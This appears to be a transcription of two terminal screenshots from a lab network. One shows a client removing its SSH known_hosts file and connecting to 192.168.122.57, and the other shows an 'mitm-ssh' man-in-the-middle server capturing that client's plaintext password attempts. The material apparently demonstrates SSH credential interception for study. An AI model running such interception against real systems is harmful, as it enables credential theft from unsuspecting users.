 Terminal
File Edit View Terminal Tabs Help
dr-xr-xr-x 13 root root    0 Nov 27 16:50 sys
drwxrwxrwt  7 root root 4096 Nov 27 16:50 tmp
drwxr-xr-x 10 root root 4096 Dec  1  2016 usr
drwxr-xr-x 11 root root 4096 Dec  1  2016 var
root@c1:/# cd root/.ssh/known_hosts
-bash: cd: root/.ssh/known_hosts: Not a directory
root@c1:/# cd root/.ssh
root@c1:~/.ssh# ls
known_hosts
root@c1:~/.ssh# rm -rf known_hosts
root@c1:~/.ssh# ssh 192.168.122.57
The authenticity of host '192.168.122.57 (192.168.122.57)' can't be established.
RSA key fingerprint is SHA256:jvlbd6ZRY9mhkkOwa0sjACQplxDI+VrzzqnPIGwUejk.
Are you sure you want to continue connecting (yes/no)? y
Please type 'yes' or 'no': yes
Warning: Permanently added '192.168.122.57' (RSA) to the list of known hosts.
root@192.168.122.57's password:
Permission denied, please try again.
root@192.168.122.57's password:
Permission denied, please try again.
root@192.168.122.57's password:
Permission denied (publickey,password).
root@c1:~/.ssh# ssh 192.168.122.57
root@192.168.122.57's password:
Terminal
File Edit View Terminal Tabs Help
root@mye007:~# mitm-ssh -v -n -p 2222
Using static route to 255.255.255.255:22
SSH MITM Server listening on 0.0.0.0 port 2222.
WARNING: /usr/local/etc/moduli does not exist, using fixed modulus
[MITM] Found real target 192.168.122.57:22 for NAT host 192.168.122.105:53849
[MITM] Routing SSH2 192.168.122.105:53849 -> 192.168.122.57:22
[2019-11-27 20:43:12] MITM (SSH2) 192.168.122.105:53849 -> 192.168.122.57:22
SSH2_MSG_USERAUTH_REQUEST: root ssh-connection password 0 ioanna
[2019-11-27 20:43:35] MITM (SSH2) 192.168.122.105:53849 -> 192.168.122.57:22
SSH2_MSG_USERAUTH_REQUEST: root ssh-connection password 0 aristodimos